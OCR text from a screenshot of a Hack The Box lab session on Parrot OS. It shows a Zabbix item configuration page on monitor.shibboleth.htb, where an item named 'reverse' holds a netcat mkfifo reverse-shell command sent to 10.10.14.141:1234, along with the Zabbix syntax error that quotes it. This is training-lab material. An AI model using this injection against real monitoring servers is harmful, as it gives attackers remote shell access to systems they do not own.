 Menu
Applications Places System
Tue Jan 18, 23:40
Shibboleth Data Systems: Configuration of items — Mozilla Firefox
Hack The Box :: Hac
ipmi exploit - Busca
IPMItool - Documen
ipmitool(1) - Linux m
Shibboleth Data Sys
Shibboleth IPMI BM
ganado infles - Busc
monitor.shibboleth.htb/items.php
Search
6
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets Other Bookmarks
Items
Details Cannot add item
Invalid key "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.141 1234 >/tmp/f" for item "reverse" on "shibboleth.htb": incorrect syntax near " /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n ...".
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name reverse
Type Zabbix agent
* Key .0.10.14.141 1234 >/tmp/f,nowait]m /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i